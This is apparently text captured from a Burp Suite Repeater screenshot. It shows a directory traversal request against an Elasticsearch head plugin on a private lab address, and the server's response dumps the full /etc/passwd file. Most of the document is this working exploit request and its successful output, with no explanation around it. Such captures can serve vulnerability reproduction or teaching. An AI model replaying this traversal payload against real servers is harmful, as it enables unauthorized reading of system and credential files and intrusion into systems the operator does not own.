 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.3.64:9200
Request
Raw Headers Hex
GET /_plugin/head/../../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.3.64:9200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type:
Content-Length: 919
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false